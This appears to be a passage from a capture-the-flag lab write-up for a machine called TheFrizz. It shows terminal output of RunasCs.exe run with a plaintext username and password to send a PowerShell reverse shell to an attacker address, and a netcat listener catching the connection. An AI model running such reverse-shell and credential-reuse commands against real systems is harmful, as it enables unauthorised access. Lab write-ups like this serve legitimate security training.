 PS C:\Users\M.SchoolBus\Desktop> .\RunasCs.exe 'M.schoolbus' '!suBcig@MehTed!R' powershell.exe -r 10.10.14.119:9002
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-29b24b$\Default
[+] Async process 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' with pid 1548 created in background.
PS C:\Users\M.SchoolBus\Desktop>
┌──(blacklotus㉿kali)-[~/Desktop/TheFrizz]
└─$ sudo rlwrap nc -lnvp 9002
Listening on 0.0.0.0 9002
Connection received on 10.129.194.104 49240
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> whoami